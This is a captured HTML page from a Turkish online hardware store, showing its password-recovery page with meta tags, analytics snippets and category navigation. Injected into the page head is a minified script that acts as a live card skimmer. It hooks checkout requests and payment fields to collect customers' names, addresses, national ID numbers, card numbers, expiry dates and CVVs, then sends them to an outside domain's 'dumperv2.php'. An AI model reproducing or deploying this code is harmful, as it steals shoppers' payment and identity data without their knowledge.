

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.hirdavatfirsati.com/pwd_ret.asp
body_size: 20255
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="HIRDAVAT FIRSATI" /><meta itemprop="description" content="Hırdavat Fırsatı tüm hırdavat ürünlerinin,doğanlar kapı kollarının, kale kilit çeşitlerinin, ankastre ürünlerin, marelli ithal mobilya aksesuarlarının, kulp çeşitlerinin ve doğanlar banyo aksesuarlarının en uygun fiyatlarla satıldığı online satış sitesidir." /><meta property="og:title" content="HIRDAVAT FIRSATI" /><meta property="og:type" content="article" /><meta property="og:description" content="Hırdavat Fırsatı tüm hırdavat ürünlerinin,doğanlar kapı kollarının, kale kilit çeşitlerinin, ankastre ürünlerin, marelli ithal mobilya aksesuarlarının, kulp çeşitlerinin ve doğanlar banyo aksesuarlarının en uygun fiyatlarla satıldığı online satış sitesidir." /><meta property="og:site_name" content="HirdavatFirsati.com" /><meta property="article:published_time" content="2026-01-24T11:32:22.000" /><meta property="article:modified_time" content="2026-01-24T11:32:22.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="doğanlar kapı kolu, doganlar kapı kolu, hırdavat ürünleri, kapı kolu, kilit, ankastre ürünleri, mobilya aksesuarları, mutfak aksesuarları, kale kilit, banyo aksesuarları, hidrolik kapı yayları, kulp, yapıştırıcı, doğanlar kapı kolları, çelik kapı kilidi, bilyalı barel, çekmece rayı, menteşe, gazlı piston, baza ayağı, köpük, aspiratör, davlumbaz, frenli ray, frenli menteşe, elektronik kilit, ucuz kale kilit, asma kilit, ankastre ürünler, davlumbaz, aspiratör, banyo aksesuarları, hidrolik kapı yayı, kapı aksesuarları, çelik kapı aksesuarları, kapı menteşeleri, kapı tamponları, kapı dürbünü, emniyet kelepçesi, çelik rozet, kapı kolları, kilit, barel, çelik kapı kilidi, demir kapı kilidi,  dış  kapı kilidi, elektronik kapı  kilitleri, emniyet kilitleri, oda kapı kilitleri, panik bar kolu, topuzlu kilit,  kulp çeşitleri, mobilya aksesuarları, baza ayakları, çekmece rayları, ince bilyalı ray, teleskopik çekmece rayı, bilyalı ray, frenli teleskopik çekmece rayı, tandem ray, frenli  ray, tandem box, beyaz çekmece rayı, profil menteşe, pistonlu profil menteşe, pistonlu menteşe, frenli menteşe, 180 derece menteşe, 135 derece menteşe, 90 derece menteşe, 45 derece menteşe, tas menteşe, mutfak aksesuarları, kiler sepeti, döner köşe sepeti, gardrop asansörü,  pantalonluk, yapıştırıcı grupları, mastik, hızlı yapıştırıcı, silikon, köpük, gemici tutkalı , mdf profil tutkalı, online hirdavat, hirdavat, online satış sitesi, internetten hirdavat satışı, kapı kolu, doğanlar kapı kolu, kale kilit, marelli, silindir, kapı göbeği,  posse, serio, çekmece rayı, menteşe, apel, yapıştırıcı, hirdavatfirsati.com, asma kilit, çelik kapı kilidi, trajlı kilit, elektrikli otomat, alarmlı asma kilit" /><meta name="twitter:title" content="HIRDAVAT FIRSATI" /><meta name="twitter:description" content="Hırdavat Fırsatı tüm hırdavat ürünlerinin,doğanlar kapı kollarının, kale kilit çeşitlerinin, ankastre ürünlerin, marelli ithal mobilya aksesuarlarının, kulp çeşitlerinin ve doğanlar banyo aksesuarlarının en uygun fiyatlarla satıldığı online satış sitesidir." /><meta name="twitter:image:src" content="" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Hırdavat Fırsatı tüm hırdavat ürünlerinin,doğanlar kapı kollarının, kale kilit çeşitlerinin, ankastre ürünlerin, marelli ithal mobilya aksesuarlarının, kulp çeşitlerinin ve doğanlar banyo aksesuarlarının en uygun fiyatlarla satıldığı online satış sitesidir." /><meta name="keywords" content="doğanlar kapı kolu, doganlar kapı kolu, hırdavat ürünleri, kapı kolu, kilit, ankastre ürünleri, mobilya aksesuarları, mutfak aksesuarları, kale kilit, banyo aksesuarları, hidrolik kapı yayları, kulp, yapıştırıcı, doğanlar kapı kolları, çelik kapı kilidi, bilyalı barel, çekmece rayı, menteşe, gazlı piston, baza ayağı, köpük, aspiratör, davlumbaz, frenli ray, frenli menteşe, elektronik kilit, ucuz kale kilit, asma kilit, ankastre ürünler, davlumbaz, aspiratör, banyo aksesuarları, hidrolik kapı yayı, kapı aksesuarları, çelik kapı aksesuarları, kapı menteşeleri, kapı tamponları, kapı dürbünü, emniyet kelepçesi, çelik rozet, kapı kolları, kilit, barel, çelik kapı kilidi, demir kapı kilidi,  dış  kapı kilidi, elektronik kapı  kilitleri, emniyet kilitleri, oda kapı kilitleri, panik bar kolu, topuzlu kilit,  kulp çeşitleri, mobilya aksesuarları, baza ayakları, çekmece rayları, ince bilyalı ray, teleskopik çekmece rayı, bilyalı ray, frenli teleskopik çekmece rayı, tandem ray, frenli  ray, tandem box, beyaz çekmece rayı, profil menteşe, pistonlu profil menteşe, pistonlu menteşe, frenli menteşe, 180 derece menteşe, 135 derece menteşe, 90 derece menteşe, 45 derece menteşe, tas menteşe, mutfak aksesuarları, kiler sepeti, döner köşe sepeti, gardrop asansörü,  pantalonluk, yapıştırıcı grupları, mastik, hızlı yapıştırıcı, silikon, köpük, gemici tutkalı , mdf profil tutkalı, online hirdavat, hirdavat, online satış sitesi, internetten hirdavat satışı, kapı kolu, doğanlar kapı kolu, kale kilit, marelli, silindir, kapı göbeği,  posse, serio, çekmece rayı, menteşe, apel, yapıştırıcı, hirdavatfirsati.com, asma kilit, çelik kapı kilidi, trajlı kilit, elektrikli otomat, alarmlı asma kilit" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="HirdavatFirsati.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.hirdavatfirsati.com/" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.hirdavatfirsati.com//#organization",
	"@type": "Organization",
	"name": "HIRDAVAT FIRSATI",
	"url": "https://www.hirdavatfirsati.com/",
	"logo": "https://www.hirdavatfirsati.com//images/logo.png",
	"description": "Hırdavat Fırsatı tüm hırdavat ürünlerinin,doğanlar kapı kollarının, kale kilit çeşitlerinin, ankastre ürünlerin, marelli ithal mobilya aksesuarlarının, kulp çeşitlerinin ve doğanlar banyo aksesuarlarının en uygun fiyatlarla satıldığı online satış sitesidir.",
	"email": "info@hirdavatfirsati.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "(0232) 459 80 72",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/hirdavatfirsati",
	"https://twitter.com/hirdavatfirsati",
	"https://www.youtube.com/channel/UCQXBbppQnvbDP-V2EMn6Vzg",
	"https://www.instagram.com/hirdavatfirsati/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.hirdavatfirsati.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.hirdavatfirsati.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y484MJMEGN"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-Y484MJMEGN');  

    

	gtag('config', 'AW-705214936');



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2530258227285623'); 
fbq('track', 'PageView');

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=2530258227285623&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

	
	<!-- BSK -->
		<meta name="robots" content="noindex, nofollow">
	<!-- BSK -->
	
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" sizes="96x96" href="/images/logo.jpg" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>

	<link href="/images/css/dist.css?v1.2" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>HIRDAVAT FIRSATI</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
	
		</head>
		<body>  
				
                   <div class="top-bar-content" >
						<div class="top-bar-sol">
						
								<ul>
									
									<li><a href="/s-38-hakkimizda.html" title="Hakkımızda">
										Hakkımızda
									</a></li>
									
							
									<li><a href="/s-9-musteri-hizmetleri.html" title="Müşteri Hizmetleri">
										Müşteri Hizmetleri
									</a></li>
									
							
									<li><a href="/cari_odeme.asp" title="Cari Ödeme">
										Cari Ödeme
									</a></li>
									
						
							</ul>
						</div>
					   <div class="top-bar-sag">
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="fas fa-angle-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="fas fa-sign-in-alt"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							  
							<div class="menu-sepet" >
								<a href="/uyegiris.asp">
									<i class="fas fa-shopping-cart"></i>
									<span>Sepet:0</span>
								</a>    
							</div>
							 
						</div>
				   </div>
     
					<div class="header-content">
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.hirdavatfirsati.com/" title="HirdavatFirsati.com">
									<img src="/images/logo.png" alt="HirdavatFirsati.com" class="img-responsive" />
								</a>
                            </div>
						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
							
						<div class="header-arama">
							<div class="header-arama-content">
								<form method="get" action="/src.asp" id="hizliarama">
									<input type="hidden" name="srcmake" value="0">
									<input type="hidden" name="srccat" value="0">
									<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
									placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
									<button class="ion-ios-search-strong"></button>
								</form>
								<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
							</div>
						</div> 
						<div class="header-tel">   
							<a href="tel:(0232) 459 80 72" title="(0232) 459 80 72" class="header-telefon">
								<i class="fas fa-mobile-alt"></i>
								<span>(0232) 459 80 72</span>
							</a>						
						</div>
					</div>
					
                  <div class="kategori-mm col-lg-12 col-md-8 col-xs-12"  data-spy="affix" data-offset-top="50" >
					<div class="tum-urunler"><h2>Tüm Ürünler</h2><ul><li><span><a href="/c-288-.html">Mutfak</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-289-.html">Ankastre ürün aparatları</a></li><li><a href="/c-291-.html">Evyeler</a></li><li><a href="/c-296-.html">Mutfak Aksesuarları</a></li></ul></li><li><span><a href="/c-290-.html">Banyo</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-297-.html">Banyo Aksesuarları</a></li><li><a href="/c-298-.html">Musluklar / Bataryalar</a></li><li><a href="/c-307-.html">Duş Başlıkları</a></li></ul></li><li><span><a href="/c-292-.html">Kilitler</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-182-.html">Asma Kilitler</a></li><li><a href="/c-273-.html">Alarm, kamera ve güvenlik sistemleri</a></li><li><a href="/c-172-.html">Çelik Kapı Kilitleri</a></li><li><a href="/c-174-.html">Demir Kapı Kilitleri </a></li><li><a href="/c-228-.html">Çekmece kilitleri</a></li><li><a href="/c-226-.html">Dijital şifreli kasalar</a></li><li><a href="/c-168-.html">Bareller (Kapı göbeği)</a></li><li><a href="/c-183-.html">Elektronik kapı kilitleri</a></li><li><a href="/c-169-.html">İç ve Dış kapı kilitleri</a></li><li><a href="/c-173-.html">Emniyet Kapı Kilitleri</a></li><li><a href="/c-204-.html">Topuzlu Kilitler</a></li><li><a href="/c-206-.html">Yangın kapısı kilitleri</a></li></ul></li><li><span><a href="/c-293-.html">Kapı Aksesuarları</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-301-.html">Kapı Kolları</a></li><li><a href="/c-304-.html">Diğer kapı aksesuarları</a></li><li><a href="/c-337-.html">Antik Kapı Aksesuarları</a></li><li><a href="/c-231-.html">Cam Kapı Aksesuarları (Kale Kilit)</a></li><li><a href="/c-209-.html">Çelik Kapı Aksesuarları</a></li><li><a href="/c-181-.html">Hidrolik kapı yayları (Kale hidrolik kapı yayı  v.b.)</a></li></ul></li><li><span><a href="/c-294-.html">Mobilya Aksesuarları</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-222-.html">Diğer Mobilya Aksesuarları</a></li><li><a href="/c-303-.html">Kulplar, düğmeler, askılar</a></li><li><a href="/c-203-.html">Mobilyacı Montaj Ekipmanları</a></li><li><a href="/c-197-.html">Gardırop aksesuarları</a></li><li><a href="/c-202-.html">Kalkan Kapak Mekanizmaları</a></li><li><a href="/c-184-.html">Çekmece Rayları</a></li><li><a href="/c-185-.html">Tas Menteşe Çeşitleri</a></li></ul></li><li><span><a href="/c-295-.html">Hırdavat & Yapı Market</a></span><i class="fas fa-angle-right"></i></a><ul><li><a href="/c-225-.html">Diğer ürünler</a></li><li><a href="/c-348-.html">deneme kategorisi</a></li><li><a href="/c-178-.html">Yapıştırıcı/Kimyasal Grubu </a></li><li><a href="/c-305-.html">Stok fazlası ürünler</a></li><li><a href="/c-227-.html">Vida ve dübel Çeşitleri</a></li><li><a href="/c-270-.html">Her eve lazım ürünler</a></li><li><a href="/c-220-.html">Satıcılara Özel</a></li></ul></li></ul></div>
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
                                    <ul class="ana-menu"><li class="menu-level-1"><a href="/c-288-mutfak.html" class="mm-menu-a mm-menu-full"><h2>Mutfak</h2></a><input type="checkbox" id="menu-kategori288"  role="button"><label for="menu-kategori288" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-288-mutfak.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-289-ankastre-urun-aparatlari.html"><div class="orta-resim"><img src="/images/cats/289.jpg"></div><h3>Ankastre ürün aparatları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-291-evyeler.html"><div class="orta-resim"><img src="/images/cats/291.jpg"></div><h3>Evyeler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-296-mutfak-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/296.jpg"></div><h3>Mutfak Aksesuarları</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-289-ankastre-urun-aparatlari.html" class="mm-menu-full mm-menu-a1" ><h3>Ankastre ürün aparatları</h3></a><input type="checkbox" id="menu-liste289"  role="button"><label for="menu-liste289" class="menu-liste-button"></label><ul><li><a href="/c-239-aspiratorler.html" >Aspiratörler</a></li><li><a href="/c-237-koku-sizdirmazlik-setleri.html" >Koku sızdırmazlık setleri</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-291-evyeler.html" class="mm-menu-full mm-menu-a1" ><h3>Evyeler</h3></a><input type="checkbox" id="menu-liste291"  role="button"><label for="menu-liste291" class="menu-liste-button"></label><ul><li><a href="/c-257-tezgah-ustu-evyeler.html" >Tezgah üstü evyeler</a></li><li><a href="/c-286-tezgaha-sifir-evyeler.html" >Tezgaha sıfır evyeler</a></li><li><a href="/c-311-tezgah-alti-evyeler.html" >Tezgah altı evyeler</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-296-mutfak-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Mutfak Aksesuarları</h3></a><input type="checkbox" id="menu-liste296"  role="button"><label for="menu-liste296" class="menu-liste-button"></label><ul><li><a href="/c-193-aksesuar-grubu.html" >Aksesuar Grubu</a></li><li><a href="/c-269-bar-grubu-aksesuarlari.html" >Bar grubu aksesuarları</a></li><li><a href="/c-229-cekmece-grubu.html" >Çekmece Grubu</a></li><li><a href="/c-267-cop-kovalaridolap-ici-cop-kutulari.html" >Çöp kovaları(dolap içi çöp kutuları)</a></li><li><a href="/c-189-deterjanlik-siselik-grubu.html" >Deterjanlık-Şişelik Grubu</a></li><li><a href="/c-188-doner-kose-ve-kor-kose-grubu-.html" >Döner Köşe ve Kör Köşe Grubu </a></li><li><a href="/c-186-kiler-grubu.html" >Kiler Grubu</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-288-mutfak.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/288_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-290-banyo.html" class="mm-menu-a mm-menu-full"><h2>Banyo</h2></a><input type="checkbox" id="menu-kategori290"  role="button"><label for="menu-kategori290" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-290-banyo.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-297-banyo-aksesuarlari.html"><div class="orta-resim"><img src="/images/cats/297.jpg"></div><h3>Banyo Aksesuarları</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-298-musluklar-bataryalar.html"><div class="orta-resim"><img src="/images/cats/298.jpg"></div><h3>Musluklar / Bataryalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-307-dus-basliklari.html"><div class="orta-resim"><img src="/images/cats/307.jpg"></div><h3>Duş Başlıkları</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-297-banyo-aksesuarlari.html" class="mm-menu-full mm-menu-a1" ><h3>Banyo Aksesuarları</h3></a><input type="checkbox" id="menu-liste297"  role="button"><label for="menu-liste297" class="menu-liste-button"></label><ul><li><a href="/c-179-krom-banyo-aksesuarlari-doganlar.html" >Krom Banyo Aksesuarları (Doğanlar)</a></li><li><a href="/c-196-camasir-sepetleri.html" >Çamaşır sepetleri</a></li><li><a href="/c-323-eskitme-rengi-banyo-aksesuarlari.html" >Eskitme rengi Banyo Aksesuarları</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-290-banyo.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" 